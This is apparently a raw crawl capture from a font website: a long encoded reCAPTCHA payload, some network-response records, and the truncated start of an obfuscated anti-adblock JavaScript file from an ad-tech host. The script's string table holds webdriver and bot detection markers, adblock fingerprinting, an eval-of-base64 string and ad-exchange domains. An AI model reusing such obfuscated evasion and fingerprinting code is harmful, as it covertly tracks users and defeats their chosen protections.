3YFw6Q/AMKow7lUw7Y4S2pDMcOWaFjCoMKTUl0GwpPDrk7ClnbDrj3CpkV/[base64]/CksKGJlxVHsKNw7rCm1lvworDksOhwqDDsMKwFTfCskZFFgFaeCLCnWjCi0fCj180woEPw7/DvsONbFxjw6vCnMORw7UabErDu8KVe8OAbcO5McKXwpBLCGwdw7oQw6/DmmPCpsKCJ8ORw4fCqcKKw7/CjFN1dnosw4EcAMOOw4cRHA/[base64]/Ct3Ybw4TCvsKHwp8+wrFmQsOmw4gZIsO0SWACwoLCmMKbw7FKwo9xwqzCg8KCWsORD8ObAsKBKsKCw5sVLBLCkE/DvMOYwqA/U8O3bsKYBAzDvsOwwrpowpzCkTTComXCpMK+w5JSw7YDT8KWwpbDssOWGcK7QsKzwqnDnUIrw65tVTVkwrUZwoAjw7EdZSAAwpjChzM0VsKQwoZPw4LDtBrCvThxd1XDrW7CuMOzwrhfwqXCnjLDscOdwqvCqcO4QTh6w7TCtMO1DsOxwprDqT/DnC7Cn8KDw7vCr8KYEG/CtWnCmFLDhMKkIcOeeGdnel4fwqzCnA9Nw4LDi8OObcODw6/[base64]/ClMKaXyHCi8KOwoMnw6pAwqjDp8KjQ2ZTbsO2IgLCh0d8H8K9DgjCs8KkwolOXBPCpmvCtCXCpTHDkhouw4tWw6HCvWbCry5gcMOERz1+w7vDscKpbWLCkDDDvMOKwqUswrQZw4IEQVfCnTvCi8Kgw4F/wp4BUl88woo2IcOla8OZTsOtw741w5DCnh8Qw7PDucKXaibDpcKAw5pgwqrCkMKYFcKXWAbDpHrDlCPCvjjCvALDgy1twrAVw57DnsOtw519wrMlMsKbEWoFw7zCisOBw77DuDNQw4EDwp7ClcOnw4VCWFvCr8KIXMOew59/w6fCpMKkCMKfaXdrw40cPk0fw4DDv0TDlCLDkcKWw4INdVvDrMKCdMOuw7leZE/Cv8KzYcKUw7/Cr8KoRcODO2cHVMOFM2w1wrHCvsKGNsOow74GEMK1HxMqS0Z0woVBeMOlw4bCkXXDm3jDplJZwqvCusOyw43CncO0W8OZQhMswpwUw5AMO8Klw6R6Ogdiw6pTT3oxCcOww73Cn8OuccOQwqXDiiTDvRnCmALCpThSeMKfw4J/wrQfw6IIwoBcwqbCmwLCnUQ1EzVXahTChMOMacOgT3HCnsKdw5RCIz87KMOhwrsyDmBqwqZzHsKDw5pEJjfDoTTCgMKbw4sRbsKZKMKSwprDtcK/w74/[base64]/DlMKXw4RbO8KuMTBkZMKAdQTDgR87w48vKMO3JMOcwp5iZzkLWcKVASzDtR5gRQPCl1jClitsSsODw73CmMK/TQhAwqMowr1yw49UbSgZwosewp7Cuz7DrsKzIhptTsKRHwIGw5MRU1AJNgonZT1UHMKWY8OoUMOHJgDChgjDpC5Zw7c9WCt3wrnDssOPwo7Ds8OoXivDshcGwplBw652XcKaclfDn3oNTsKrW8KVw5TCocKNSC8WY8OsOURww7/Cm3URM0t5YkRITEUSccK6aMKmwrcNL8OsIsODBsKDP8OnVcOhPMKnEsOzw5IRw583bMO3w5pvYCE+R3FUPMKzYxxUI2g0wqDDi8O9wpJ9w6RYwpMSwolxaxBFSlPDssK1w5Y9XEDDmsOYS8KAw73CgMO9QMKYHx3DqEjCpzw2wq/ClsKFcSjChMO+b8K4wp0Ow4DDuyEwwplKMH8gwqHDvSbCk8OmCcKJw7HDu8KSwrvCqiTCmsKteMO9w6c/[base64]/DqsKrG8OTRSxhe8OGwoYRH0TDvsKiP8Kjwq/ClDZKMsOdw4oZS8KKw5EdXzB1wrlRw73CsHVFTsOEw7/DqMOhbMOzwqh7wopWw7xlw7IidDsmw5bDt8OBfxLDnks6T8KuNsKqPcO7w78XDA/CncOFw6nCmMKbw4zCvxDCoy7DrynDgE3DsDDCi8O9woPDqULCukJwL8K/w7DCoj7Cj2XDvQIdw5UPwpnDiMONw5DDih4aCsOkw7jDosO6ScKOwojCvcKMw5HCl39Yw4pNw7B2w4RcwrTCtQ5uw5NzCl7Dg8OCHDLDg0/Cp8OVAcOUw4hlw5dcE8OzwoTDhsOpBEfCkB8cBznDrhNHw7oSw6zDnHQLGmbDh2g+G8K/Y2pywp1/IDBWwpnDrcKoQGUywr5ywql1w6AOG8O5W8Kdw7TCjMKGwrjCgcO9w6NFwqPCixxSwoXDgz/Cn8KnCArDjkrDjsOSCsOGfihdw6g0w5JdAUbCkBhIwqcOw7tdWncuUsOnH8KMYMKeC8Oxw4A2w43Cn8OKK2HDiQFuwpcDJ8KHw47CnnB0VnPDkiDDiEhUw4XDlg1zVMOEISvCgW7CsSFVZ2rDoMOKw4J7UMK1PcO6wr14wqIOwro/CUB7wqvDlcOhwrbClW1NwpXDt0k8bRNlFcOawrHCsyHCjW0zwq7DhjAlZVQdKcOnHXHCrcKSwrHDs8KcQXXDpD1iNMK/wpthd2nCtcKwwqIPPmkeM8O0w5zDkjbCtsO/wqUNJhPDg3RCw55NwrRdNMO2KRDDrlvDt8Ohwo0Fw6t/[base64]/Dg8OPXSAQU8KrQUV/w4s2w4jDssOqw5bDjsKOIcKnT8O+S1jDlsKuC8KOw7zCgMOdBsOWwprCt1nDtVvDugbDghgcCcKQB8OeVzzDncKFDwwVwpzDphvClD9VwrXCvcOCwpU4wrfCpcKlCMKyH8OBI8OmwpB2HhrCoCxiUifClsOEWCcDPcOMwo0xwpkbTsKhw5Fnw7wLwotgWsO/IMO4w71gCC9vw5QpwrHDqMOta8KmbUDCssOGw5ggw4zDvcKMBMOnw4XCuMKzwrwww6zDtsOkFnfDglQBwpXDksOJc2R/S8OqBVDDv8KhwqhhwrbCiMOcwo8ewozDu2tLw6RvwqAdwq4UdA7CmFbCqWzCqALCnMKcTGfCqQttRsKKdB/[base64]/DuSYLw4/Djz05wprCn1BrwrzCnERpw7vDnAEHwoonwokfwrk5w7hbw4kbDsKUwrPCsEvCnsO2F8KNbcK/wq7Cnkp9DHdwfMOCw6vDncKLCsK7w6Q/wpIvdjEbwr3DgFYGw7TDjiR8w6bDhnFVw44cw4zDpDM+wr8jw6LDrMKJXHLCiBhwZ8OiVsK0woLCssOpTQUZPsOSw6HCnAHDssKaw5HDvsOqecKtS2k9Rz4vw63CuHlIw4/[base64]/CmcOwGXzDm8KFw7QROnrDuBjCvRwlM8KmWREZw7HCpX7Cu8OkCXfCo0t5wotkwrLCu8KpwrHCsMKheGbCoAnChcKBw7rCmsOqb8Ocw7s0w7XCo8K8cRIDSRo+UMKKwqfCpWfDmB7CiRMowo8Iw7fCkcKiIcOIBQPDkE4IbcOFwrPCsGRYGHkvwqnCpgpfw7NLSm/DkDzChDsnC8KYw4PDr8K8w6c7IHrDucODwqLCqsOmSMOwNsOlfcKRw5LDikbDgAbDrcOzNMKaNQ/[base64]/w6RQw4HCvcKzwrrCh8KlAXjCphRxw5/CiSLCi1vDvsOcw5kSbcKtd8KbNHrCsSU0w5HCuMOMwr4kw6XDscOUwrzCoUwcCcO2wr/CicKcwo16fMOcbSrCk8OdEyfCkcKmU8KkVXtcQ2Fww7w6f05dQsKnQsK9w6fCv8Kyw5kLfMOLT8K7I2JfLMKuw7fDt1rCjnPCm1/ClV4qMMKbfsO3w75Xw4wmwq9OAw3CnMKsXRDDgsKmVsKQw4dnw4pIK8Kqw6fCncO+wo3Dlg/DoMOIw67ChsKrNk/ChnQ7VsOJwo7DrsOuwpIoLF0yfCzCiRY9wpXDiU58w6PCmsO+w5TChMOqwpXDilfDlMOww5LDjk/CkwfChcOXDwxnw7ttU0rDvMOgw4rCk2/DhF3DscOpFSZ4wo41w7QiRGQtcmclcA8DCsKzR8KjC8KvwpHCti/ChMO1w55eYkBWJUTCtykiw7jCtcOTw7rCtkdQwrXDtCJaw6vChSZewqQ/TMKqw69qIsKaw4YyEQoNwpjDn2ZWWlk/VMOMw6J6Flc1eMKkEgXDmcKOVmbCh8KJRMOkd3XDrcK3w5ZcMMKIw6xIwqTDoHlmw7/CoEHDiU/CrcKcw7LCohNLMcO2w5EMSTvCiMKVCW4ww44RBsKcQD1iV8OhwoN0UsKIw4/[base64]/[base64]/Dp8KFwpNXV1HChsKTDFLCoMOKwoMnKjwLwqBQPsOHwoPCtcOoIQcQwogTJcOhw7l/WgNQw4Y6WmvDpsO6R1TDiDAhLMOrw6nCo8ODw67DtcOxw7xyw4/Dv8K8wrlkw6rDksOmwqvCqsOpUDY4w4XCjcOxw5LDtiIQZhxuw5TDm8OfG2jDjyHDv8OsaXbCo8OEQsOCwqTDpsOzw5rCksKMw59Vw6YLwpJzw4/[base64]/[base64]/DnkvDlhsEw4rDlzfDoMKFAlU3w6/DgsKtembDpsKPw7UyKXrCvVjCssKSw7XCkyAgwrXDqTnCp8Ohw4sBwp8Bw4LDsR0dRMKUw7zDjSIBGsOZZcKDDDzDosKAcRzCjsK1w60YwpssER/Co8OHwqF8QsOtwrp8fcOncMKzOsOkeABkw70jw4NsworDgUXDtzHCssKcwqbClcKlacKSw5HCgkrDp8KZUcKEWWk+SBI0K8OGwoXCgQMHw7nDnFfCt1TCswR0w6TDmcKcw7UxLXUtw67DjXTDusK2C0cdw7pCW8K/w7gbwqZjwonCkBfCk1QYw5dgwps1w4/CnMOQwoHCk8Odw5k7KcKkw5bCtxjCmMORXVXCpmzCmcOjAijCssKnfyfCtMOzwpEXVCQfw7LDu242D8OqWcOawo/CsDzCiMKLSsOMwpHDgidPHy/CuyTDvMKZwpV+wr/[base64]/w7VFD8K5P8OLwoB6U8KREnwBw43CihHDpcKcwoUUJsK8BQdrwpcOwpg0BXjDmAgfw54bw41Iw5vCg2rCvFdsw5bDk0MOCHTChVtFwq/CimLCtGvDvMKFGnAPw6jDhwPCiDfDi8K3w6vCrsK5w6txwrtWGRrDi0BgwqjCjMKtV8KGwqfCncO6wqEsEMOYQsO+wqhBwpgYVBgvQDzDuMO9w7rDpC/CnmLDiWrDkVUjWH0dWALCqcKhLx97w4nClsO7wohzDcK0wrcIQHfCkRwCw7/CpsOjw4bCvW9QayrCjlBXw6oFKcOIw4LCryvDksKKw58WwrsVw5Jmw5wGwrPDt8O8w6LCkMOzLMKnwpZIw4nCoAVaccOiG8ORw73Dq8O/wpTDncKQf8Kow7DCvDB9wr15wrAJeAjDq0fDmgdpYzINw5NEOMO4b8K/w7ZJLMKAMMOUVyUSw6/[base64]/wpjDsMKXw4BRJsOiw5dow5/DoMKOw6wnw4J3w63ChMOVLwbDjQXCscOYSm9rwrJVAnvDtMK5DcKmw5Z6w5Aew5fDksKTw6YUwqjCucKcw5jCjkNzbAXChcK2wpDDq1ZFw6V3wqXCpF50wqrDoGnDp8K4wrMkw7jDnMOVwpAQVcOVB8O6wq7Dp8KFwqB0SEAzwotQw63CjXnCqGUyHiIoGy/Dr8KNZMOmwpQ7KcKUZcKSZW95QcOfcwBawqU/[base64]/DoT5lwrhBEy9Bw6zDjH3Cn8O1PQFbwrEgSVDDmcORw7/CjcOlw7rCscKbwoLDi3kMwpjChVzCvMKIwrVFZCHDnsKZwoXCqcKKw6FcwpHCtk8xUE3CmybDvw19SUDDgjcYwrHCjiQxMMK8K21QeMKqwr3DrcOPw4fDjmMyXcO4JcKsIMO8w7MtM8K4KsOjwqbDiWrCrsOIwqx6wpbCt3s3WGbCr8O/wqxnPk0vw5Rzw50KScOGwp7Dgjkiw4ZEbSnDvMKGwq9/w53DtsOEc8KfG3V3AHwjS8Ocw5rDlMKpXQU/w5JAw4DCs8Ocwo4jwqvDrxkRwpLCr3/CjxbChMKmwplXwozDjMOiw6wAw53Dm8Kaw5PChsOVFsOVKmrDrxU4woDCnMK8wpBjwr7CmcOAw70+GiHDr8Ovw7E0wql/wrrCiwxMw4cFwpDDjGBewplbAHLCm8KLw5wNMHNTw7fCs8O4GnJXKMKIw7dGw4tkWwlETsOtwqIDMWJTRT0gw6RHe8Osw4VNwrkUw7LCpsKKw65JPMOoYHbDrcOSw5/Dr8KKw7xnM8O2UsO/w73ChRNMM8KKwrTDlsKZwpckwqLDoicIVMO4fFMtOMOEw547BsO4HMO4VF3Cp1FBPMKqdh3DmMOSJ3DCt8KCw5nDrMKKUMO8wqPDiEjCtMOPw6PCiB/DvE3Ct8OCGsOEw6U/[base64]/HGzCr8KPw6LCpcOBw4bCnsKfw4VcGsKAwpHDjMO8eRXDpsKNQcO6wrFzwqPCs8ORwpp9AcKsW8O4wq1Twq3CnMKgOWPCuMOkwqXDpXkAw5AZQsK0wqEzA3TDh8KSLkhew6nCqVZ/wofCplfClB/DrTbCsjtawo/DvMKkwrPCpMOFw6EAE8OoIsOxf8KAM2HCiMKkDwp6wo7Cn0pfwqRZDyYabnYtwqHCg8OUwqDCp8KQwqJVwoY3a25swqRYT07CpsO6w7LCnsKyw6nDmVrDtms7woLCtcKLJcKVfijDlwnDj3XCqMOkXgBLF3PCqgPCs8Kbw55rEhVlw7jDnwo/[base64]/wrLCi8OEDlMfwq8mc3BLW8OpYj/CosO7TsOxacKFw6bDtF3Dqxs+wrpcw5xYwrLCrjpEDMOxw7fDjVlHw69AFcK1wrHDuMO5w6hWFsKBNB9NwpPDpsKafsKAc8KfCMKzwo0tw7nDuHggw7x5Mht0w6PCpcOuworCtlZWc8Oww7HDsMKbTsODHsKKdyY4w5hpw5DCicKew6bDhMO1McOYwqtEw6AkRcO/wobCqQxcfsO0QMOzwrVKCWvDqH/DjHvDtHLDj8KVw7Rkw6nDj8Oww5FkCBHCjyzDuEptwo9fU0DCkVjCjcOlw799Gno+w47ClcKHwprCqcKmMgAbw4ghw5hGRRFuesOWTgTCrsOOw5PCssOfwofDlMOVw6nCoCXCqsOELADCmxQJEkFtwrHDq8O5f8KfXcKjcnrDrsOIwowtWsKf\x22],null,[\x22conf\x22,null,\x226LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,766],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.ffonts.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XYiCcaD+ZYpehi3BTRyPlCBB5ChC6RlmJVg8hBjienY\\u003d\x22,0,0,null,1,1768359384681,0,0,[173,95],null,[164,173,145,108,51],\x22RC-yLfc_827r512zw\x22,null,null,null,null,null,\x220dAFcWeA6_w7yoL2dLaPxyRU3fqj-qnpM9x1pDl6Dl0cCiV0jB7PiTaGe1LdZj-P59UQOKAA1g92W1vUdDVG-9os5OaVAe3WM6TA\x22,1768442184730]");
    </script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
be990d1d-2b9e-4a4c-956d-c917e186465b

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
2b511961-3c9d-463b-9a93-11b6db097631

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LmZmb250cy5uZXQ.js
body_size: 184505
content:
function a2g(){const H6=['stickyads','<number>|left|center|right|leftwards|rightwards','HTMLVideoElement','/gampad/ads','debug',']\x20by\x20[','MessageEvent','Document_URL','none|<custom-ident>+','auto|inter-character|inter-word|none','AddMatchOnce','Token','ad01','async','eval(atob(\x27','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','target','keys','newcastleworld.com','meta','[csstree-match]\x20BREAK\x20after\x20','Profile','socdm.com','auto|after','Feature','plainchicken.com','ins','cesoirtv.com','appsflyer.com','viously.com','initLogMessageHandler','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','html','x:\x20','none|zoom','/prebid.js','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','auto|<integer>{1,3}','log','11WsOcJG','scroll','ownerNode','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','PseudoClassSelector','random','HTMLScriptElement','timesofindia.indiatimes.com','<symbol>','teads','purpose','ownKeys','dpcm','option\x20expires\x20is\x20invalid','aborted','[<length-percentage>|<number>|auto]{1,4}','xhr_defer','hbwrapper.com','none|<filter-function-list>|<-ms-filter-function-list>','(function(){','scroll|fixed|local','Element_getElementsByClassName','this.postMessage(...arguments)','lvw','[data-ad-client]','isParentsDisplayNone','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','max','text/html','none|blink','String\x20or\x20url()\x20is\x20expected','initial|inherit|unset|revert|revert-layer','PseudoElementSelector','Yml4cXJod245emptNTRvMTJmZTBz','AtrulePrelude','as_inventory_frame_listener_adder','0|1','innerHTML','onParseError','<\x27top\x27>{1,2}','__selenium_evaluate','is_limited_ads','getReader','\x22\x20is\x20not\x20in\x20the\x20set.','aWQ=','getParameter','not-','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','next','userAgent','htlb.casalemedia.com','/detect/script-block/script-blocked-checker','null','selectorsToForceProtect','cs.lkqd.net','_map','evalLength','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','forEachRight','lr-tb|rl-tb|tb-rl|lr|rl|tb','getComputedStyle','indexOf','adblock_fingerprint','setSource','https://fb.content-loader.com','cqmin','__gpp\x20not\x20found\x20within\x20timeout','nightmare','phantomas','Event_stopImmediatePropagation','consumeNumber','command','<ray()>|<url>|<basic-shape>','traffective','gpt-highfivve','[<age>?\x20<gender>\x20<integer>?]','Comment','limit_memory_filter','VENDOR','element\x20out\x20of\x20viewable\x20window','[Bot]\x20bot\x20UA\x20detected,\x20ua=',';\x20SameSite=None','nextState','lookupNonWSType','none|both|horizontal|vertical|block|inline','removeAttribute','<xyz-space>\x20[<number>|<percentage>|none]{3}','valueOf','monitoring','<number>|<percentage>','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','onClick','not\x20<media-in-parens>','<\x27margin-inline-start\x27>','__fxdriver_evaluate','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','[above|below|right|left]?\x20<length>?\x20<image>?','<angle-percentage>{1,2}','thread-','/getconfig/sodar','!(function(){','consumeUntilSemicolonIncluded','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','<div','first','length','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','creativeId','acos(\x20<calc-sum>\x20)','getTargeting','[auto|reverse]||<angle>','computeSourceURL','mediarithmics.com','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','banner-','contains','$1\x20\x20\x20','<masking-mode>#','auto|balance|stable|pretty','country','numeric-only|allow-keywords','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','decorator','adngin-','event_sample_ratio','original','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','adjacket','as_json_modifier','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','ivt','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','<shape>|auto','halifaxcourier.co.uk','rel','protectUrlContext','PerformanceEntry','clientWidth','auto|from-font|[under||[left|right]]','slice','a-mx.com','leave','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','zemanta.com','\x22\x20is\x20a\x20required\x20argument.','trys','text','__as_xhr_processed','[restore-rejections]\x20restoreDeferredRejections__adblock','bidsBackHandler','dogdrip.net','Window_frames','browsiprod.com','HTMLElement_style','indexww.com','getBidResponses','adcontainer','<div\x20class=\x22','xyz|xyz-d50|xyz-d65','MSG_ACK_INVISIBLE','ACK_VISIBLE','[<bg-layer>\x20,]*\x20<final-bg-layer>','Document_getElementsByTagName','<paint>','cqw','none|auto','FontFace','searchParams','emit','index','https://qa.ad-shield.io','a24xZWhvNmZqYnI0MHB4YzlpMnE=','start|center|end|justify','normal|sub|super','intervalId','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','js-tag.zemanta.com','none','`,\x20expected\x20`','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','meta[name=\x22','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','MAIN','errorTrace\x20signal\x20unexpected\x20behaviour','normal|break-all|keep-all|break-word|auto-phrase','tokenType','adshield_apply','sort','read-','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','<forgiving-selector-list>','mfadsrvr.com','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','as-search-','reserved1Output','liadm.com','scanSpaces','aXRoYw==','anymind','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','airtory.com','dXl5aw==','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','kargo-','ACK','[<filter-function>|<url>]+','cdn.confiant-integrations.net','<supports-condition>','_grecaptcha_ready','\x22googMsgType\x22','https://css-load.com','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','http://127.0.0.1','tcloaded','<time>|<percentage>','cache_isbot','pop','content_ad','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','asin(\x20<calc-sum>\x20)','<body','Failed\x20to\x20fetch','once','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','cmd','mozInnerScreenX','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','At-rule\x20`@','about:','WhiteSpace','__as_xhr_open_args','cdn.optimizely.com','auto|smooth','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','clean','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','cqb','__driver_evaluate','https://','checkAtrulePrelude','/health-check','webgl','criteo.com','priority','none|<integer>','devicePixelRatio','static.criteo.net','[<line-names>?\x20<track-size>]+\x20<line-names>?','\x20or\x20hex\x20digit','intentiq.com','<\x27column-width\x27>||<\x27column-count\x27>','adshield-loaded','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','getAdUnitPath','mismatchLength','__lastWatirPrompt','\x20|\x20','data-meta','<grid-line>\x20[/\x20<grid-line>]{0,3}','lvh','DocumentFragment_getElementById','admost.com','Element_matches','<custom-ident>|<string>','window.external.toString\x20is\x20not\x20a\x20function','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','localeCompare','css','blur(\x20<length>\x20)','action','reserved1','releaseCursor','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','Element_tagName','atrulePrelude','<number>','https://consent.newcastleworld.com','\x20\x20\x20\x20','navigator.mimeTypes\x20is\x20undefined','performance','supplierId','script-src-elem','HTMLAnchorElement','omid_message_method','nowrap|wrap|wrap-reverse','attributeValueKeys','state','https://consent.yorkshirepost.co.uk','done','horizontal|vertical|inline-axis|block-axis|inherit','pub.network','sparteo.com','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','https:','postMessage','NestingSelector','substring','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','topics.authorizedvault.com','collect','encodeUrl','scroll(\x20[<axis>||<scroller>]?\x20)','before','maxAge','hookWindowProperty\x20Error:\x20','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','unsafe|safe','bored_panda_events','combo','strict','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','outerWidth','window.parent.parent.confiant.services().onASTAdLoad','meta[http-equiv=\x22Content-Security-Policy\x22]','<display-outside>?&&[flow|flow-root]?&&list-item','gptFetchSlots','as_logs','unsortedForEach','invalid\x20url\x20(anchor\x20href\x20set):\x20','positions','text-ad','lookupValue','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','https://qa.html-load.com','__webdriver_script_fn','none|all|<dashed-ident>#','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','\x20undefined','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','fromArray','hasAttribute','eventSampleRatio','declaration','isDelim','dvh','Identifier\x20\x22','renderer','<font-stretch-absolute>','findDeclarationValueFragments','start|end|center|stretch','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','ApplePayError','Multiplier','<bg-size>#','<length>||<color>','googletagservices.com','fromSourceMap','Blocked\x20prebid\x20request\x20for\x20','readSequence','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','<mask-reference>#','isEncodedUrl','Range_createContextualFragment','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','bydata.com',';\x20Secure','Delim\x20\x22','string','ads-partners.coupang.com','ittpx-asia.eskimi.com','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','_prototype','getTokenStart','skipWs','as_key','(\x5cs|>)','leftComparison','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','set\x20','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','internet_explorer','edl','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','//#\x20sourceURL=mediation.js','__webdriverFunc','hidden','ats.rlcdn.com','fxios/','includes','adscale.de','auto|none|<dashed-ident>|<scroll()>|<view()>','connatix.com','`\x20node\x20type\x20definition','setSourceContent','Load\x20stylesheet\x20results:\x20','https://prebid.cootlogix.com/prebid/multi/','CanvasCaptureMediaStream','[contextual|no-contextual]','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','isInRootIframe','configurable','nullable','declarationList','throwError','DOMContentLoaded','originalColumn','getEntriesByType','RENDERER','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','navigator','self','visible','<declaration-value>?','<custom-ident>','none|<single-transition-property>#','<single-animation-fill-mode>#','add|subtract|intersect|exclude','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','<\x27border-bottom-left-radius\x27>','/cou/api_reco.php','Blocked\x20prebid\x20request\x20error\x20for\x20','contentDocument','cancelIdleCallback','lexer','Element_setAttribute','delete','min(\x20<calc-sum>#\x20)','Scope','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','sourceMapURL\x20could\x20not\x20be\x20parsed','openx.net','Type\x20of\x20node\x20should\x20be\x20an\x20Object','initMain','XMLHttpRequest_statusText','pub_728x90','adsdk.microsoft.com','[auto|<integer>]{1,3}','luminance|alpha','consumeUntilLeftCurlyBracketOrSemicolon','script_version','brandmetrics.com','DocumentFragment','<boolean-expr[','event_type','var(','indiatimes.com','dimension-token','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','text-ad-links','normal|strong|moderate|none|reduced','4dex.io','<image>','[name^=\x22google_ads_iframe\x22]','none|circle|disc|square','(E2)\x20Invalid\x20protect\x20url:\x20','mmctsvc.com','SIMID:','invalid\x20protect-id\x20length:\x20','nthChildOf','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','Unknown\x20node\x20type:','content-ad','getPrototypeOf','MediaSettingsRange','adfarm1.adition.com','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','open','<integer>|auto','adWrapper','CSSPrimitiveValue','<\x27max-block-size\x27>','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','none|chained','springserve.com','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','rad','paint(\x20<ident>\x20,\x